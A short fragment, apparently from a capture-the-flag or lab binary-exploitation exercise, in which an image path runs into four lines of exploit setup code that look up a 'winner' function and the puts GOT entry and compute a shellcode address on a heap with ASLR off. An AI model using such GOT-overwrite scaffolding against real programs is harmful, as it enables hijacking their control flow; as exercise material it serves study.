 winner_func = elf.symbols['winner']
puts_GOT = elf.got['puts']
heap_base = 0x405000 # ASLR is turned off
shellcode_address = heap_base + 0x30